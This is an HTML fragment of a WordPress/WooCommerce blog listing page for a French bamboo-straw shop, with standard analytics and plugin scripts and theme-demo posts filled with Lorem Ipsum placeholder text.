var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/lapaillebambou.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"2a32207348","currency":"EUR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/device.min.js?ver=1.0" id="device-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/modernizr.min.js?ver=1,0" id="modernizr-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/respond.min.js?ver=1.0" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/html5shiv.min.js?ver=1.0" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lapaillebambou.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lapaillebambou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Redux 4.5.8" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '390833552', 'auto');
			ga('send', 'pageview');
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '386895232415337', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lapaillebambou.com/wp-content/uploads/2020/12/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lapaillebambou.com/wp-content/uploads/2020/12/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lapaillebambou.com/wp-content/uploads/2020/12/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://lapaillebambou.com/wp-content/uploads/2020/12/cropped-ico-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-btn.custom-btn--style-3{ 
	color: black;
	}

.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .single-product .form-submit input#submit, a.added_to_cart{ 
	background-color: #FFF!important;
		}

.woocommerce a.added_to_cart{ 
	border: 2px solid #70c083!important;
		}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
	background-color: #70c083!important;
	}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	color:#000!important;
	}

.wc-proceed-to-checkout a.button.alt:hover{
	color:#000!important;
	}

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li{
    border: 2px solid #70c083;
	}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{ 
	background-color: #FFF!important;
		}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment{ 
	background: #FFF!important;
		}

.goods .__title{
	padding-top: 5px;
	text-align: center;
	}

.goods .product-price{
	text-align: center;
	}

.goods .goods-btn {
	text-align: center;
	}

@media (max-width: 576px){
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100% !important;
}
}

.nt-theme-inner-container{
	padding:10px!important
}

.woocommerce div.product{
	padding-top: 160px
}
		</style>
		<style id="agro-dynamic-css" title="dynamic-css" class="redux-options-output">body a{color:#70c083;}#btn-to-top{background:#6fc082;}#btn-to-top:before{border-bottom-color:#ffffff;}#top-bar.top-bar .top-bar__navigation .submenu a{text-align:center;line-height:40px;font-size:40px;}header.top-bar.is-expanded .top-bar__bg{background-color:#24292c;background-repeat:no-repeat;background-attachment:inherit;background-position:center center;background-image:url('https://lapaillebambou.com/wp-content/uploads/2020/12/lapaillebambou-produit-naturel-accueil-4-4.jpg');background-size:inherit;}#nt-single .hero-container{background-image:url('https://lapaillebambou.com/wp-content/uploads/2019/02/5-6.jpg');}#nt-archive .hero-container{background-image:url('https://dev.lapaillebambou.com/wp-content/uploads/2019/02/4-7.jpg');}#nt-404 .hero-container{background-image:url('https://dev.lapaillebambou.com/wp-content/uploads/2019/02/9-4.jpg');}#nt-search .hero-container{background-image:url('https://dev.lapaillebambou.com/wp-content/uploads/2019/02/4-7.jpg');}.woocommerce-page #nt-hero{background-image:url('https://lapaillebambou.com/wp-content/uploads/2020/12/lapaillebambou-produit-naturel-accueil-3.jpg');background-size:cover;}.woocommerce-page #nt-hero .nt-hero-title{color:#ffffff;}.woocommerce-page #nt-hero .nt-hero-subtitle{color:#ffffff;}.woocommerce-page #nt-hero .nt-hero-description{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<!-- BODY START -->
<body class="blog wp-theme-agro wp-child-theme-agro-child theme-agro nt-shortcode- woocommerce-no-js Agro Child nt-version-1.4.7 nt-body wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

<header id="top-bar" class="top-bar top-bar--style-2" data-ntr-header><div class="header_search">
                    <div class="container">
                        <form class="header_search_form" role="search" method="get" id="header-widget-searchform" action="https://lapaillebambou.com/" >
                            <input class="header_search_input" type="text" value="" placeholder="Search..." name="s" id="hws">
                            <button class="header_search_button" id="headersearchsubmit" type="submit"><span class="fas fa-search is-search"></span></button>
                            <button class="header_search_close" type="button"><span class="fas fa-times is_close"></span></button>
                        </form>
                    </div>
                </div><div class="top-bar__bg"></div>

                <div class="container position-relative">
                    <div class="row justify-content-between no-gutters"><a href="https://lapaillebambou.com/" id="nt-logo" class="top-bar__logo site-logo img has-sticky-logo "><img src="https://lapaillebambou.com/wp-content/uploads/2020/12/lapaillebambou-createur-de-produit-naturel.jpg" alt="La Paille Bambou - Fabricant de produit naturel"  class="img-fluid main-logo" /></a><a id="top-bar__navigation-toggler" class="top-bar__navigation-toggler top-bar__navigation-toggler--dark" href="javascript:void(0);"><span></span></a>
                        <div id="top-bar__inner" class="top-bar__inner text-lg-right">
                        <div><div class="d-lg-flex flex-lg-column-reverse align-items-lg-end"><nav id="top-bar__navigation" class="top-bar__navigation navigation" role="navigation">
                                <ul><li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://lapaillebambou.com/">Accueil</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://lapaillebambou.com/a-propos">A propos</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://lapaillebambou.com/nos-pailles">Nos pailles</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="https://www.ankorstore.com/brand/lapaillebambou-30144">Professionnel</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://lapaillebambou.com/boutique">Boutique</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://lapaillebambou.com/contact">Contact</a></li>
</ul>
                            </nav><div class="top-bar__contacts"><span><a href="https://lapaillebambou.com/mon-compte">Mon compte</a></span><span><a href="tel:+33609864735"><span style="font-weight: 400;">06 09 86 47 35</span></a></span><span><a href="mailto:lapaillebambou@gmail.com">lapaillebambou@gmail.com</a></span><div class="social-btns"><a class="fontello-facebook" href="https://www.facebook.com/lapaillebambou"></a>
<a class="fontello-instagram" href="https://www.instagram.com/lapaillebambou/"></a></div></div></div></div>
                        </div>
                    </div>
                </div>
            </header>
<!-- Site Wrapper -->
<div id="app" class="nt-theme-wrapper">
<main role="main">
<!-- container -->
<div id="nt-index" class="nt-index">

    <!-- Hero section - this function using on all inner pages -->
    <div id="hero" class="jarallax page-id-1 hero-container hero-overlay" data-speed="0.7" data-img-position="50% 80%">
					<div class="container ">
						<div class="row">
							<div class="col-lg-12">
								<div class="hero-content text-left">
									<div class="hero-innner-last-child"> <h1 class="nt-hero-title __title"><span class="nt-hero-subtitle">Our</span> BLOG</h1><p class="nt-hero-description">The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using 'Content here, content here', making it look like readable English</p></div><!-- End hero-innner-last-child -->

								</div><!-- End hero-content -->
							</div><!-- End column -->
						</div><!-- End row -->
					</div><!-- End container -->
				</div>	<!-- End hero-container -->
    <div class="nt-theme-inner-container section">
        <div class="container">
            <div class="row">

                <!-- left sidebar -->
                
                <!-- Sidebar column control -->
                <div class="col-md-12">
                    <div class="row"><div id="post-1" class="nt-blog-item col-md-12 text-left post-1 post type-post status-publish format-standard hentry category-uncategorized  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/hello-world" rel="bookmark">Hello world!</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/hello-world#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2020/12/08">
                            <i class="fa fa-calendar"></i>
                            décembre 8, 2020                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/hello-world" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
	</div><div id="post-482" class="nt-blog-item col-md-12 text-left post-482 post type-post status-publish format-standard has-post-thumbnail hentry category-diet category-tips-guides tag-black tag-green tag-ninetheme tag-post tag-theme  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-media">
					<a class="nt-blog-media-link" href="https://lapaillebambou.com/tips-for-ripening-your-fruit-2"><img width="820" height="688" src="https://lapaillebambou.com/wp-content/uploads/2019/02/4-6.jpg" class="attachment-agro-820-hard size-agro-820-hard wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lapaillebambou.com/wp-content/uploads/2019/02/4-6.jpg 905w, https://lapaillebambou.com/wp-content/uploads/2019/02/4-6-600x503.jpg 600w" sizes="(max-width: 820px) 100vw, 820px" /></a>
				</div><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/tips-for-ripening-your-fruit-2" rel="bookmark">Tips for Ripening your Fruit</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/tips-for-ripening-your-fruit-2#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2018/12/03">
                            <i class="fa fa-calendar"></i>
                            décembre 3, 2018                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">The generated Lorem Ipsum is therefore always free from repetition injected humour, or non-characteristic words etc.</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/tips-for-ripening-your-fruit-2" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
	</div><div id="post-480" class="nt-blog-item col-md-12 text-left post-480 post type-post status-publish format-standard has-post-thumbnail hentry category-organic-food category-tips-guides tag-black tag-green tag-ninetheme tag-post tag-theme  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-media">
					<a class="nt-blog-media-link" href="https://lapaillebambou.com/health-benefits-of-a-raw-food-2"><img width="800" height="533" src="https://lapaillebambou.com/wp-content/uploads/2019/02/10.jpg" class="attachment-agro-820-hard size-agro-820-hard wp-post-image" alt="" decoding="async" srcset="https://lapaillebambou.com/wp-content/uploads/2019/02/10.jpg 800w, https://lapaillebambou.com/wp-content/uploads/2019/02/10-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				</div><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/health-benefits-of-a-raw-food-2" rel="bookmark">Health Benefits of a Raw Food</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/health-benefits-of-a-raw-food-2#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2018/12/03">
                            <i class="fa fa-calendar"></i>
                            décembre 3, 2018                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">The generated Lorem Ipsum is therefore always free from repetition injected humour, or non-characteristic words etc.</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/health-benefits-of-a-raw-food-2" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
	</div><div id="post-445" class="nt-blog-item col-md-12 text-left post-445 post type-post status-publish format-standard has-post-thumbnail hentry category-diet category-organic-food tag-black tag-developer tag-green tag-ninetheme tag-post tag-theme  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-media">
					<a class="nt-blog-media-link" href="https://lapaillebambou.com/superfoods-you-should-be-eating-2"><img width="820" height="547" src="https://lapaillebambou.com/wp-content/uploads/2019/02/4-1.jpg" class="attachment-agro-820-hard size-agro-820-hard wp-post-image" alt="" decoding="async" srcset="https://lapaillebambou.com/wp-content/uploads/2019/02/4-1.jpg 870w, https://lapaillebambou.com/wp-content/uploads/2019/02/4-1-600x400.jpg 600w" sizes="(max-width: 820px) 100vw, 820px" /></a>
				</div><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/superfoods-you-should-be-eating-2" rel="bookmark">Superfoods you should be eating</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/superfoods-you-should-be-eating-2#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2018/12/02">
                            <i class="fa fa-calendar"></i>
                            décembre 2, 2018                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">The generated Lorem Ipsum is therefore always free from repetition injected humour, or non-characteristic words etc.</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/superfoods-you-should-be-eating-2" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
	</div><div id="post-444" class="nt-blog-item col-md-12 text-left post-444 post type-post status-publish format-standard has-post-thumbnail hentry category-organic-food tag-black tag-green tag-ninetheme tag-post tag-theme  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-media">
					<a class="nt-blog-media-link" href="https://lapaillebambou.com/fresh-organic-mustard-leaves"><img width="820" height="715" src="https://lapaillebambou.com/wp-content/uploads/2019/02/2-5.jpg" class="attachment-agro-820-hard size-agro-820-hard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lapaillebambou.com/wp-content/uploads/2019/02/2-5.jpg 872w, https://lapaillebambou.com/wp-content/uploads/2019/02/2-5-600x523.jpg 600w" sizes="auto, (max-width: 820px) 100vw, 820px" /></a>
				</div><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/fresh-organic-mustard-leaves" rel="bookmark">Fresh Organic Mustard Leaves</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/fresh-organic-mustard-leaves#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2018/12/02">
                            <i class="fa fa-calendar"></i>
                            décembre 2, 2018                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">Nullam lobortis nunc semper ipsum luctus ut viverra ante eleifend. Nunc pretium velit sed augue luctus accumsan. Aliquam laoreet consequat malesuada. Integer vitae diam sed dolor euismod laoreet eget ac felis. Donec non erat sed elit bibendum sodales. Donec eu cursus velit. Proin nunc lacus, gravida mollis dictum ut, vulputate eu turpis. Sed felis sapien, commodo in iaculis in, feugiat sed enim. Sed nunc ipsum, fermentum varius dignissim vitae, blandit et ante.Maecenas sagittis, lorem sed congue egestas, lectus purus congue…</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/fresh-organic-mustard-leaves" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
	</div><div id="post-441" class="nt-blog-item col-md-12 text-left post-441 post type-post status-publish format-standard has-post-thumbnail hentry category-diet tag-black tag-green tag-ninetheme tag-post tag-theme  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-media">
					<a class="nt-blog-media-link" href="https://lapaillebambou.com/organic-green-bell-pepper"><img width="800" height="534" src="https://lapaillebambou.com/wp-content/uploads/2019/02/9-1.jpg" class="attachment-agro-820-hard size-agro-820-hard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lapaillebambou.com/wp-content/uploads/2019/02/9-1.jpg 800w, https://lapaillebambou.com/wp-content/uploads/2019/02/9-1-600x401.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
				</div><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/organic-green-bell-pepper" rel="bookmark">Organic Green Bell Pepper</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/organic-green-bell-pepper#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2018/12/02">
                            <i class="fa fa-calendar"></i>
                            décembre 2, 2018                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">Quisque nisl lectus, accumsan et euismod eu, sollicitudin ac augue. In sit amet urna magna. Curabitur imperdiet urna nec purus egestas eget aliquet purus iaculis. Nunc porttitor blandit imperdiet. Nulla facilisi. Cras odio ipsum, vehicula nec vehicula sed, convallis scelerisque quam. Phasellus ut odio dui, ut fermentum neque.</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/organic-green-bell-pepper" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
	</div><div id="post-439" class="nt-blog-item col-md-12 text-left post-439 post type-post status-publish format-standard has-post-thumbnail hentry category-organic-food tag-black tag-green tag-ninetheme tag-post tag-theme  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-media">
					<a class="nt-blog-media-link" href="https://lapaillebambou.com/native-organic-carrot"><img width="820" height="630" src="https://lapaillebambou.com/wp-content/uploads/2019/02/2-8.jpg" class="attachment-agro-820-hard size-agro-820-hard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lapaillebambou.com/wp-content/uploads/2019/02/2-8.jpg 893w, https://lapaillebambou.com/wp-content/uploads/2019/02/2-8-600x461.jpg 600w" sizes="auto, (max-width: 820px) 100vw, 820px" /></a>
				</div><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/native-organic-carrot" rel="bookmark">Native Organic Carrot</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/native-organic-carrot#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2018/12/02">
                            <i class="fa fa-calendar"></i>
                            décembre 2, 2018                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">Nullam commodo lobortis nibh, vitae accumsan velit dapibus sed. Nunc ac sem eu libero pretium faucib. Quisque et semper odio. Praesent tortor ligula, imperdiet sed aliquet ut, pharetra at nisi. Etiam sit amet molestie est. Donec id turpis vitae leo viverra adipiscing at sed nisi. Donec ut justo nunc. Vivamu bibendum erat ac nunc sollicitudin lacinia. Phasellus sed lacus magna.</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/native-organic-carrot" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
	</div><div id="post-382" class="nt-blog-item col-md-12 text-left post-382 post type-post status-publish format-standard has-post-thumbnail hentry category-diet category-tips-guides tag-black tag-green tag-ninetheme tag-post tag-theme  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-media">
					<a class="nt-blog-media-link" href="https://lapaillebambou.com/washed-sugar-snap-peas"><img width="820" height="563" src="https://lapaillebambou.com/wp-content/uploads/2019/02/4-5.jpg" class="attachment-agro-820-hard size-agro-820-hard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lapaillebambou.com/wp-content/uploads/2019/02/4-5.jpg 864w, https://lapaillebambou.com/wp-content/uploads/2019/02/4-5-600x412.jpg 600w" sizes="auto, (max-width: 820px) 100vw, 820px" /></a>
				</div><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/washed-sugar-snap-peas" rel="bookmark">Washed Sugar Snap Peas</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/washed-sugar-snap-peas#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2018/11/29">
                            <i class="fa fa-calendar"></i>
                            novembre 29, 2018                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">The generated Lorem Ipsum is therefore always free from repetition injected humour, or non-characteristic words etc.</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/washed-sugar-snap-peas" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
